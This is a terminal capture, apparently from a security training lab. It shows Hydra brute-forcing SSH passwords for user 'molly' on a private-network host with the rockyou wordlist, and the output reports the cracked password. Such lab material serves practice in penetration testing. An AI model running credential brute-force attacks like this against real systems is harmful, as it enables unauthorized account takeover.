 root@ip-10-80-110-77:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.80.133.76 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-27 14:24:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.80.133.76:22/
[22][ssh] host: 10.80.133.76   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found